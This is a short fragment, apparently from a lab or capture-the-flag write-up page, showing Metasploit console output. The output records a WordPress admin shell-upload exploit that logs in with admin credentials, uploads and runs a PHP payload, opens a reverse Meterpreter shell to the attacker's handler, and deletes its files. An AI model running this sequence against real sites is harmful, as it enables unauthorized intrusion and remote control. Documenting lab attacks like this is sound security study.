 [-] Unknown command: exoloit.
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.110.180:445
[*] Authenticating with WordPress using admin:MachineBoy141...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/byaiAaaUjX/DxcpSjIWgi.php...
[*] Sending stage (38288 bytes) to 192.168.110.190
[*] Meterpreter session 1 opened (192.168.110.180:445 → 192.168.110.190:55722) at 2020-10-03 21:53:15 -0400
[+] Deleted DxcpSjIWgi.php
[+] Deleted byaiAaaUjX.php
[+] Deleted ../byaiAaaUjX
on Hello world!
meterpreter >
Archives